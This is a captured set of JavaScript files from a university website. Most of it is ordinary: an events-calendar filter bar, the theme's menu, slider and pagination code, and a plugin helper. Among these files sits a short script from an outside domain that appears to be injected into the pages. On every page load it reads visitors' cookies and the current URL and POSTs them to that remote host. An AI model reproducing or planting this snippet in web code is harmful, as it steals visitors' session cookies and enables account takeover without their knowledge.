				baseQueryKey = obj.removeSquareBracketsFromEnd( obj.decodeURIComponent( queryKey ) );
			} catch ( error ) {
				// Skip if queryKey cannot be decoded properly.
				continue;
			}

			// If baseQueryKey is the baseKey and value is true, remove.
			if ( baseQueryKey === baseKey && value === true ) {
				continue;
			}

			// Keep if baseQueryKey is not the baseKey we want, or baseQueryKey is the baseKey but queryVal is not the value.
			if (
				baseQueryKey !== baseKey ||
					( ! keyIsArray && queryVal !== value )
			) {
				modifiedQueryStringPieces.push( queryStringPieces[ i ] );

			// Hold query string piece if key is array and value is not true.
			} else if ( keyIsArray && value !== true ) {
				baseKeyQueryStringPieces.push( queryStringPieces[ i ] );
			}
		}

		// If we're dealing with an array key, do below.
		if ( keyIsArray ) {
			// Filter out query string piece with value.
			baseKeyQueryStringPieces = obj
				.removeValueFromBaseKeyQueryStringPieces(
					baseKeyQueryStringPieces,
					obj.decodeURIComponent(value)
				);
		}

		// Add back base key query string pieces to modified query string pieces.
		baseKeyQueryStringPieces.forEach( function( queryStringPiece ) {
			modifiedQueryStringPieces.push( queryStringPiece );
		} );

		return modifiedQueryStringPieces;
	};

	/**
	 * Remove key value pair from current url query string.
	 * If passed value is `true`, all instances of `key` will be removed.
	 *
	 * @since  5.0.0
	 *
	 * @param  {PlainObject} location Location object containing url data.
	 * @param  {string}      key      Query key to be removed.
	 * @param  {string}      value    Query value to be removed.
	 *
	 * @return {PlainObject}
	 */
	obj.removeKeyValueFromQuery = function( location, key, value ) {
		// If no query string, nothing to remove, return original url.
		if ( ! location.search ) {
			return location;
		}

		// Split query string into queries.
		var queryStringPieces = location.search.slice( 1 ).split( '&' );

		// Remove key value from query string pieces.
		var modifiedQueryStringPieces = obj
			.removeKeyValueFromQueryStringPieces( queryStringPieces, key, value );

		var keyRegex = /([a-z\d_]+)(\[\])?/i;
		var keyParts = key.match( keyRegex );

		if (
			typeof tribeFilterBarFilterMap !== 'undefined'
			&& typeof tribeFilterBarFilterMap[ keyParts[1] ] !== 'undefined'
		) {
			var mapKey = tribeFilterBarFilterMap[ keyParts[1] ];
			if ( typeof keyParts[2] !== 'undefined' ) {
				mapKey += keyParts[2];
			}
			modifiedQueryStringPieces = obj.removeKeyValueFromQueryStringPieces(
				modifiedQueryStringPieces,
				mapKey,
				value
			);
		}

		// Build back query string if query string pieces exist.
		var modifiedQueryString = '';
		if ( modifiedQueryStringPieces.length ) {
			modifiedQueryString = '?' + modifiedQueryStringPieces.join( '&' );
		}

		return {
			origin: location.origin,
			pathname: location.pathname,
			search: modifiedQueryString,
			hash: location.hash,
			href: [ location.origin, location.pathname, modifiedQueryString, location.hash ].join( '' ),
		};
	};

	/**
	 * Get query to add to query string from key and value provided.
	 *
	 * @since  5.0.0
	 *
	 * @param  {array}  queryStringPieces Array of query string pieces in the form of 'key=value'.
	 * @param  {string} key               Query key to be added.
	 * @param  {string} value             Query value to be added.
	 *
	 * @return {array}
	 */
	obj.getQueryToAdd = function( queryStringPieces, key, value ) {
		// Get base key, without square brackets.
		var baseKey = key;
		var keyIsArray = obj.hasSquareBracketsAtEnd( key );

		if ( keyIsArray ) {
			baseKey = obj.removeSquareBracketsFromEnd( baseKey );
		}

		var keyArrayIndex = 0;

		// Loop through query string pieces.
		for ( var i = 0; i < queryStringPieces.length; i++ ) {
			var queryStringPieceKeyVal = queryStringPieces[ i ].split( '=' );
			var queryKey = queryStringPieceKeyVal[ 0 ];
			var queryVal = queryStringPieceKeyVal[ 1 ];
			var baseQueryKey;

			try {
				baseQueryKey = obj.removeSquareBracketsFromEnd( decodeURIComponent( queryKey ) );
			} catch ( error ) {
				// Skip if queryKey cannot be decoded properly.
				continue;
			}

			// If key value pair already exists, return blank string.
			if ( ( baseQueryKey === baseKey ) && ( queryVal === value ) ) {
				return '';
			}

			// Increase key array index if base key exists.
			if ( keyIsArray && ( baseQueryKey === baseKey ) ) {
				keyArrayIndex++;
			}
		}

		// Add key value pair to query string.
		var keyToAdd = baseKey;
		if ( keyIsArray ) {
			keyToAdd += '[' + keyArrayIndex + ']';
		}

		return [ encodeURIComponent( keyToAdd ), value ].join( '=' );
	};

	/**
	 * Add key value pair to current url query string.
	 *
	 * @since  5.0.0
	 *
	 * @param  {PlainObject} location Location object containing url data.
	 * @param  {string}      key      Query key.
	 * @param  {string}      value    Query value.
	 *
	 * @return {PlainObject}
	 */
	obj.addKeyValueToQuery = function( location, key, value ) {
		// Split query string into queries.
		var queryStringPieces = [];
		var queryString = location.search;
		if ( queryString ) {
			queryStringPieces = queryString.slice( 1 ).split( '&' );
		}

		// Get query to add to query string.
		var queryToAdd = obj.getQueryToAdd( queryStringPieces, key, value );

		// Build back query string, adding new query if it exists (it could be an empty string).
		var modifiedQueryString = queryString;
		if ( queryToAdd ) {
			modifiedQueryString = queryString
				? [ queryString, queryToAdd ].join( '&' )
				: '?' + queryToAdd;
		}

		return {
			origin: location.origin,
			pathname: location.pathname,
			search: modifiedQueryString,
			hash: location.hash,
			href: [ location.origin, location.pathname, modifiedQueryString, location.hash ].join( '' ),
		};
	};

	/**
	 * Get filters state by converting binary to base 10.
	 * Open state is 1, closed state is 0.
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 *
	 * @return {boolean|number}
	 */
	obj.getFiltersState = function( $container ) {
		var containerState = $container.data( 'tribeEventsState' );

		// Return early if state is not mobile and not vertical.
		if ( ! containerState.isMobile && ! $container.is( obj.selectors.filterBarVertical ) ) {
			return false;
		}

		var $filters = $container.find( obj.selectors.filter );

		// Return early if no filters are found.
		if ( ! $filters.length ) {
			return false;
		}

		// Calculate filter state by converting binary to base 10.
		var filtersState = $filters
			.toArray()
			.reduce( function( state, filter, index ) {
				// Return original state if filter is not open.
				if ( ! $( filter ).is( obj.selectors.filterOpen ) ) {
					return state;
				}

				return state + Math.pow( 2, index );
			}, 0 );

		return filtersState;
	};

	/**
	 * Set flag for filter bar request.
	 *
	 * @since  5.0.2
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.setTribeFilterBarRequest = function( $container ) {
		var requestData = $container.data( 'tribeRequestData' );
		var data = {
			tribe_filter_bar_request: 1,
		};

		if ( $.isPlainObject( requestData ) ) {
			data = $.extend( requestData, data );
		}

		$container.data( 'tribeRequestData', data );
	};

	/**
	 * Submit request using manager JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {jQuery} $container jQuery object of view container.
	 * @param  {string} url        The url to submit the request to.
	 *
	 * @return {void}
	 */
	obj.submitRequest = function( $container, url ) {
		url = decodeURIComponent( url );
		$container.trigger( 'beforeFilterBarSubmitRequest.tribeEvents' );

		var shouldManageUrl = tribe.events.views.manager.shouldManageUrl( $container );

		var data = {
			prev_url: encodeURI( decodeURI( obj.getCurrentUrl( $container ) ) ),
			url: encodeURI( decodeURI( url ) ),
			should_manage_url: shouldManageUrl,
		};

		obj.setTribeFilterBarRequest( $container );

		tribe.events.views.manager.request( data, $container );

		$container.trigger( 'afterFilterBarSubmitRequest.tribeEvents' );
	};

	/**
	 * Helper method to fetch the container's current URL.
	 *
	 * @since 5.1.0
	 *
	 * @param {jQuery} $container jQuery object of view controller.
	 * @returns {string}
	 */
	obj.getCurrentUrl = function( $container ) {
		var containerData = tribe.events.views.manager.getContainerData( $container );
		return containerData.url;
	};

	/**
	 * Helper method to fetch the container's current URL as an anchor object.
	 *
	 * An anchor object is the closest approximation to window.location. It has all of
	 * the same properties (plus extra).
	 *
	 * @since 5.1.0
	 *
	 * @param {jQuery} $container jQuery object of view controller.
	 * @returns {HTMLAnchorElement}
	 */
	obj.getCurrentUrlAsObject = function( $container ) {
		var currentUrl = obj.getCurrentUrl( $container );
		var urlObj     = document.createElement( 'a' );
		urlObj.href    = currentUrl;
		return urlObj;
	};

	/**
	 * Add filter bar data to container data.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object for 'beforeRequest.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.addFilterBarData = function( event ) {
		var $container = event.data.container;
		var containerState = $container.data( 'tribeEventsState' );
		var $filterBar = $container.find( obj.selectors.filterBar );
		var filtersState = obj.getFiltersState( $container );
		var requestData = $container.data( 'tribeRequestData' );
		var data = {};

		/**
		 * Filter bar is open if making a filter bar request on mobile with filter bar open
		 * or on desktop and filter bar is open.
		 */
		var isFilterBarOpen = $filterBar.is( obj.selectors.filterBarOpen ) && (
			(
				containerState.isMobile &&
					$.isPlainObject( requestData ) &&
					requestData.tribe_filter_bar_request
			) ||
			! containerState.isMobile
		);

		data.tribe_filter_bar_state = isFilterBarOpen ? 1 : 0;

		// Add filter state to data if filterState is not false.
		if ( false !== filtersState ) {
			data.tribe_filters_state = filtersState;
		}

		if ( $.isPlainObject( requestData ) ) {
			data = $.extend( requestData, data );
		}

		$container.data( 'tribeRequestData', data );
	};

	/**
	 * Deinitialize filters JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object for 'beforeAjaxSuccess.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.deinit = function( event ) {
		var $container = event.data.container;
		$container.off( 'beforeRequest.tribeEvents', obj.addFilterBarData );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize filters JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event.
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param  {jQuery}  $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container ) {
		$container.on( 'beforeRequest.tribeEvents', { container: $container }, obj.addFilterBarData );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of filters when Document is ready.
	 *
	 * @since 5.0.0
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on(
			'afterSetup.tribeEvents',
			tribe.events.views.manager.selectors.container,
			obj.init
		);
	};

	// Configure on document ready.
	$( obj.ready );
} )( jQuery, tribe.filterBar.filters );


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0
body_size: 3591
content:

function quickPager() {
	if (!jQuery(this).hasClass('on')) {
		jQuery('.qp-link').unbind('click');
		var $target = jQuery(this).data('target');
		var $onPage = jQuery('.qp-controls .qp-page-link.on');
	
		if ($target == 'next') {
			$target = $onPage.data('target')+1;
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		} else if ($target == 'prev') {
			$target = $onPage.data('target')-1;
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		} else {
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		}
		jQuery(window).scrollTop(jQuery('.directory-search-wrapper').offset().top - 150);
		if (jQuery('.qp-link-1').hasClass('on')) {
			jQuery('.qp-link-prev').addClass('on');
		} else {
			jQuery('.qp-link-prev').removeClass('on');
		}
		$pageCount = jQuery('.qp-page-link').length;
		if (jQuery('.qp-link-'+$pageCount).hasClass('on')) {
			jQuery('.qp-link-next').addClass('on');
		} else {
			jQuery('.qp-link-next').removeClass('on');
		}
		jQuery('.qp-link').click(quickPager);
	}
}

window.mobilecheck = function() {
  var check = false;
  (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|iPad|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
  return check;
}

jQuery(document).ready(function($) {

	//===================================================================================================================
	// SEARCH SWITCH
	//===================================================================================================================	
	$('#st1').change(function () {
		$('.dsearch-wrapper').hide();
		$('.search-wrapper').show();
	});
	$('#st2').change(function () {
		$('.search-wrapper').hide();
		$('.dsearch-wrapper').show();
	});
	
	$('#mst1').change(function () {
		$('.mobile-dsearch-form').hide();
		$('.mobile-search-form').show();
	});
	$('#mst2').change(function () {
		$('.mobile-search-form').hide();
		$('.mobile-dsearch-form').show();
	});

	//===================================================================================================================
	// STICKY DESKTOP NAV
	//===================================================================================================================	
	if ($('.main-nav-bar').length) {
		if ($(this).scrollTop() > 40) {
			$('.main-nav-bar').addClass('sticky');
		} else {
			$('.main-nav-bar').removeClass('sticky');
		}
		jQuery(document).scroll(function() {
			if ($(this).scrollTop() > 40) {
				$('.main-nav-bar').addClass('sticky');
			} else {
				$('.main-nav-bar').removeClass('sticky');
			}
		});
		jQuery(window).resize(function() {
			if ($(this).scrollTop() > 40) {
				$('.main-nav-bar').addClass('sticky');
			} else {
				$('.main-nav-bar').removeClass('sticky');
			}
		});
	}


	//===================================================================================================================
	// MEGA MENU OPEN
	//===================================================================================================================	
	/*$('.main-nav > li.has-mega')
		.mouseenter(function () {
			$(this).addClass('open');
		}).mouseleave(function () {
			$(this).removeClass('open');
		}
	);*/
	
	if (mobilecheck()) {
		$('.main-nav > li.has-mega > a').on('click touch', function() {
			if ($(this).hasClass('hover')) {
				return true;
			} else {
				$('.main-nav > li.has-mega > a').removeClass('hover');
				$(this).addClass('hover');
				return false;
			}
		});
		$(document).not('.main-nav > li.has-mega > a').on('click touch', function() {
			$('.main-nav > li.has-mega > a').removeClass('hover');
		});
	}

	
	/*if (mobilecheck()) {
		$('.main-nav > li.has-mega').on('click touchstart', function(evt) {
			var $mega = $(this).find('.mega-menu-wrapper');
			$('.main-nav > li').not(this).removeClass('open');
			$('.mega-menu-wrapper').not($mega).hide();
			$(this).addClass("open");
			$mega.show();
		});
		$(document).on('click touchstart', function(evt) {
			$('.main-nav > li').removeClass('open');
			$('.mega-menu-wrapper').hide();
		});
	}*/

	/*if (!mobilecheck()) {
		$('.main-nav > li.has-mega').hover(function() {
			$(this).toggleClass("open");
		});
	} else {
		$('.main-nav li.has-mega').on("touchstart", function (e) {
		'use strict';
		var link = $(this);
		if (link.hasClass('open')) {
				return true;
		 } 
		else {
			 link.addClass('open');
			 $('.main-nav > li').not(this).removeClass('open');
			 e.preventDefault();
			 return false;
			}
		});
	}*/


	//===================================================================================================================
	// MEGA MENU WIDTH FIX
	//===================================================================================================================	
	$(window).load(function() {
		$('.main-nav > li > .mega-menu-wrapper').each(function() {
			$offset = $(this).parent().parent().width() - $(this).parent().position().left;
			if ($offset > $(this).outerWidth()) {
				$(this).css('right', $offset - $(this).outerWidth());
			}
		});
	});
	
	jQuery(window).resize(function() {
		$('.main-nav > li > .mega-menu-wrapper').each(function() {
			$offset = $(this).parent().parent().width() - $(this).parent().position().left;
			if ($offset > $(this).outerWidth()) {
				$(this).css('right', $offset - $(this).outerWidth());
			}
		});
	});
	
	/*if (mobilecheck()) {
		$('.main-nav > li > a').click(function(e) {
			$top = $(this).parent().find('.mega-menu-wrapper').css('top');
			alert($top);
			if (true) {
				e.preventDefault();
			}
		});
	}*/


	//===================================================================================================================
	// HOME SLIDE RESIZE
	//===================================================================================================================	
	if ($('.header-slide-wrapper').length) {
		$abh = 0;
		if ($('#wpadminbar').length) { $abh = $('#wpadminbar').height(); }
		if ($(window).width() >= 1024) {
			$('.header-slide-wrapper').css('height', $(window).height()-$abh);
		} else {
			$('.header-slide-wrapper').css('height', $(window).height()-100-$abh);
		}
		
		var width = jQuery(window).width()
		
		$(window).resize(function() {
			if (jQuery(window).width() != width) {
				width = jQuery(window).width()
				$abh = 0;
				if ($('#wpadminbar').length) $abh = $('#wpadminbar').height();
				if ($(window).width() >= 1024) {
					$('.header-slide-wrapper').css('height', $(window).height()-$abh);
				} else {
					$('.header-slide-wrapper').css('height', $(window).height()-100-$abh);
				}
			}
		});
	}


	//===================================================================================================================
	// SLIDERS
	//===================================================================================================================
	$('.header-slides').slick({
		arrows: false,
		dots: true,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
	});
	$('.header-slides').fadeIn(250);

	$('.mp-slides').slick({
		arrows: false,
		dots: true,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
	});
	$('.mp-slides').fadeIn(250);

	$('.header-image-slides').slick({
		arrows: false,
		dots: false,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
		pauseOnFocus: false,
	});

	$('.ic-images-wrapper').slick({
		arrows: false,
		dots: false,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
		pauseOnFocus: false,
		swipe: false,
	});

	//===================================================================================================================
	// EVENT FEED SLIDER
	//===================================================================================================================
	$('.summary-panel-wrapper').slick({
		arrows: true,
		dots: false,
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},
			/*{
				breakpoint: 360,
				settings: {
					arrows: false,
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},*/
		]
	});
	
	$('.feed-wrapper').slick({
		arrows: true,
		dots: false,
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},
			/*{
				breakpoint: 360,
				settings: {
					arrows: false,
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},*/
		]
	});


	//===================================================================================================================
	// SCROLL UP BUTTON
	//===================================================================================================================	
	var root = jQuery('html, body');
	jQuery('#scroll-up').click(function() {
		root.animate({ scrollTop: 0 }, 500);
		return false;
	});
	jQuery(document).scroll(function() {
		if (jQuery(this).scrollTop() > 500) {
			jQuery('#scroll-up').fadeIn();
		} else {
			jQuery('#scroll-up').fadeOut();
		}
	});


	//===================================================================================================================
	// MOBILE NAV OPEN AND CLOSE
	//===================================================================================================================	
	jQuery('#mobile-nav-button').click(function() {
		if (jQuery('#mobile-nav-button').hasClass('open')) {
			jQuery('.mobile-nav').slideUp();
			jQuery('#mobile-nav-button').removeClass('open');
			jQuery('.mobile-sub-nav-wrapper').slideUp();
			jQuery('.sub-nav-button').removeClass('open');
			jQuery('.mobile-nav li a').removeClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .mobile-sub-nav-wrapper').slideUp();
		} else {
			$('.mobile-search-wrapper').slideUp();
			jQuery('#mobile-search-button').removeClass('open');
			jQuery('.mobile-nav').slideDown();
			jQuery('#mobile-nav-button').addClass('open');
		}
	});


	//===================================================================================================================
	// MOBILE SUBNAV OPEN AND CLOSE BUTTONS
	//===================================================================================================================	
	jQuery('.sub-nav-button').click(function(e) {
		e.preventDefault();
		if (jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').is(':visible')) {
			jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').slideUp();
			jQuery(this).removeClass('open');
			jQuery(this).parent().removeClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .sub-menu').slideUp();
		} else {
			jQuery('.sub-nav-button').removeClass('open');
			jQuery('.mobile-nav li a').removeClass('open');
			jQuery('.mobile-sub-nav-wrapper').slideUp();
			jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').slideDown();
			jQuery(this).addClass('open');
			jQuery(this).parent().addClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .sub-menu').slideUp();
		}
	});


	//===================================================================================================================
	// MOBILE SEARCH OPEN AND CLOSE
	//===================================================================================================================	
	$('#mobile-search-button').click(function() {
		if ($(this).hasClass('open')) {
			jQuery('.mobile-search-wrapper').slideUp();
			$(this).removeClass('open');
		} else {
			$('.mobile-nav').slideUp();
			$('#mobile-nav-button').removeClass('open');
			$('.mobile-search-wrapper').slideDown();
			$(this).addClass('open');
		}
	});


	//===================================================================================================================
	// SIDEBAR SUB NAV OPEN AND CLOSE
	//===================================================================================================================		
	$('.sidebar-menu > li.current-menu-item.menu-item-has-children > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-item.menu-item-has-children > .sub-menu').show();
	$('.sidebar-menu > li.current-menu-ancestor > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu').show();

	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-item.menu-item-has-children > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-item.menu-item-has-children > .sub-menu').show();
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-ancestor > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-ancestor > .sub-menu').show();
	
	$('.sidebar-menu > li > .sidebar-sub-nav-button').click(function() {
		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			$(this).parent().children('.sub-menu').slideUp(200);
		} else {
			$('.sidebar-sub-nav-button').removeClass('open');
			$('.sidebar-menu .sub-menu').slideUp(200);
			$(this).addClass('open');
			$(this).parent().children('.sub-menu').slideDown(200);
		}
	});

	$('.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button').click(function() {
		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			$(this).parent().children('.sub-menu').slideUp(200);
		} else {
			$('.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button').removeClass('open');
			$('.sidebar-menu > li > .sub-menu > li > .sub-menu').slideUp(200);
			$(this).addClass('open');
			$(this).parent().children('.sub-menu').slideDown(200);
		}
	});


	//===================================================================================================================
	// SIDEBAR MENU MOBILE BUTTON
	//===================================================================================================================
	if ($('.mobile-menu-title').length) {
		var $title = $('.sidebar-menu > li:first-child > a').text();
		$title = $title+" Menu";
		$('.mobile-menu-title').text($title);
	}
	
	$('.mobile-sidebar-menu-button').click(function() {
		$menu = $(this).parent().find('.sidebar-menu');
		if ($menu.is(':visible')) {
			$menu.slideUp(400);
		} else {
			$menu.slideDown(400);
		}
	});
	$(window).resize(function() {
		if ($(window).width() >= 1024) {
			$('.sidebar-menu').show();
		}
	});


	//===================================================================================================================
	// LISTING PAGINATION
	//===================================================================================================================	
	if (jQuery('.directory-wrapper').length > 0) {
		jQuery('.staff').hide();
		jQuery('.qp-page-1').show();
		if (jQuery('.staff').length > jQuery('.directory-wrapper').data('per-page')) {	
			/*jQuery('#qp-controls-bottom').clone().appendTo("#qp-controls-top");*/
			jQuery('.qp-controls').show();
			jQuery('.qp-link-1').addClass('on');
			jQuery('.qp-link-next').removeClass('on');
			jQuery('.qp-link').click(quickPager);
		}
	}

	//===================================================================================================================
	// WOO COMMERCE FANCYBOX GALLERY
	//===================================================================================================================	
	$('.woocommerce-product-gallery__wrapper a').each(function() {
		$(this).attr('data-fancybox','gallery');
	});
	/*$('.woocommerce-product-gallery__wrapper a').fancybox({
		
	});*/


});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128987591
             var url = window.location.href;
             var new_rec = 1
             var date = 1769517674
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.js?ver=6.5.1.1
body_size: 833
content:
// Run some magic to allow a better handling of class names for jQuery.hasClass type of methods
String.prototype.className = function () {
	// Prevent Non Strings to be included
	if (
		(
			'string' !== typeof this
			&& ! this instanceof String // eslint-disable-line no-unsafe-negation
		)
		|| 'function' !== typeof this.replace
	) {
		return this;
	}

	return this.replace( '.', '' );
};

// Add a method to convert ID/Classes into JS easy/safe variable
String.prototype.varName = function () {
	// Prevent Non Strings to be included
	if (
		(
			'string' !== typeof this
			&& ! this instanceof String // eslint-disable-line no-unsafe-negation
		)
		|| 'function' !== typeof this.replace
	) {
		return this;
	}

	return this.replace( '-', '_' );
};

/*
 Delayed deep-linking. Wait for initial mutations to have stopped for a while, then scroll to the fragment element.
 When DOM mutations do not happen for 250ms, scroll the linked element into view.
 Kudos: https://stackoverflow.com/a/50803220
 */
( function () {
	const url = new URL ( window.location.href );
	const hash = url.hash;

	// Do not handle deeplinking if not coming from the plugins.
	if ( !hash || !hash.match ( '#(tribe|tec)' ) ) {
		return;
	}

	let updatesDidOccurr = true;

	const mutationObserver = new MutationObserver ( function () {
		updatesDidOccurr = true;
	} );

	// Observe all window events.
	mutationObserver.observe ( window.document, {
		attributes: true,
		childList: true,
		characterData: true,
		subtree: true
	} );

	let mutationCallback = function () {
		if ( updatesDidOccurr ) {
			updatesDidOccurr = false;
			setTimeout ( mutationCallback, 250 );
		} else {
			mutationObserver.takeRecords ();
			mutationObserver.disconnect ();

			// Detect the element now: it might have been added by a script.
			const scrollTo = document.getElementById ( hash.substring ( 1 ) );

			if ( scrollTo ) {
				// Scroll to the element, if it exists.
				scrollTo.scrollIntoView ();
			}
		}
	};

	// Start the loop.
	mutationCallback ();
} ) ();

/**
 * Creates a global Tribe Variable where we should start to store all the things
 * @type {object}
 */
var tribe = tribe || {}; // eslint-disable-line no-redeclare


/**
 * Creates a `window.tec` variable where we should start to store all the things.
 * Eventually we will migrate all the things from `window.tribe` to `window.tec`.
 *
 * @since 6.3.0
 *
 * @type {object}
 */
window.tec = window.tec || {}; // eslint-disable-line no-redeclare
